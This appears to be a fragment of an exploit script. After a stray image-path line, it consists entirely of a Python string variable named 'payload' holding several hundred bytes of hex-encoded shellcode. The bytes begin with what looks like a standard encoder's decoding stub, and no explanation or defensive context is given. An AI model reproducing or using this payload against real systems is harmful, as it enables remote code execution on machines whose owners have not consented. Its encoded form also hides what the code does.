 payload = ("\xbf\xa4\x84\xa1\xb3\xdb\xcd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x7d\x12\x83\xc5\x04\x03\xd9\x8a\x43\x46\xdd"
"\x7b\x01\xa9\x1d\x7c\x66\x23\xf8\x4d\xa6\x57\x89\xfe\x16"
"\x13\xdf\xf2\xdd\x71\xcb\x81\x90\x5d\xfc\x22\x1e\xb8\x33"
"\xb2\x33\xf8\x52\x30\x4e\x2d\xb4\x09\x81\x20\xb5\x4e\xfc"
"\xc9\xe7\x07\x8a\x7c\x17\x23\xc6\xbc\x9c\x7f\xc6\xc4\x41"
"\x37\xe9\xe5\xd4\x43\xb0\x25\xd7\x80\xc8\x6f\xcf\xc5\xf5"
"\x26\x64\x3d\x81\xb8\xac\x0f\x6a\x16\x91\xbf\x99\x66\xd6"
"\x78\x42\x1d\x2e\x7b\xff\x26\xf5\x01\xdb\xa3\xed\xa2\xa8"
"\x14\xc9\x53\x7c\xc2\x9a\x58\xc9\x80\xc4\x7c\xcc\x45\x7f"
"\x78\x45\x68\xaf\x08\x1d\x4f\x6b\x50\xc5\xee\x2a\x3c\xa8"
"\x0f\x2c\x9f\x15\xaa\x27\x32\x41\xc7\x6a\x5b\xa6\xea\x94"
"\x9b\xa0\x7d\xe7\xa9\x6f\xd6\x6f\x82\xf8\xf0\x68\xe5\xd2"
"\x45\xe6\x18\xdd\xb5\x2f\xdf\x89\xe5\x47\xf6\xb1\x6d\x97"
"\xf7\x67\x21\xc7\x57\xd8\x82\xb7\x17\x88\x6a\xdd\x97\xf7"
"\x8b\xde\x7d\x90\x26\x25\x16\x5f\x1e\x25\xe5\x37\x5d\x25"
"\xf8\x9b\xe8\xc3\x90\x33\xbd\x5c\x0d\xad\xe4\x16\xac\x32"
"\x33\x53\xee\xb9\xb0\xa4\xa1\x49\xbc\xb6\x56\xba\x8b\xe4"
"\xf1\xc5\x21\x80\x9e\x54\xae\x50\xe8\x44\x79\x07\xbd\xbb"
"\x70\xcd\x53\xe5\x2a\xf3\xa9\x73\x14\xb7\x75\x40\x9b\x36"
"\xfb\xfc\xbf\x28\xc5\xfd\xfb\x1c\x99\xab\x55\xca\x5f\x02"
"\x14\xa4\x09\xf9\xfe\x20\xcf\x31\xc1\x36\xd0\x1f\xb7\xd6"
"\x61\xf6\x8e\xe9\x4e\x9e\x06\x92\xb2\x3e\xe8\x49\x77\x5e"
"\x0b\x5b\x82\xf7\x92\x0e\x2f\x9a\x24\xe5\x6c\xa3\xa6\x0f"
"\x0d\x50\xb6\x7a\x08\x1c\x70\x97\x60\x0d\x15\x97\xd7\x2e"
"\x3c")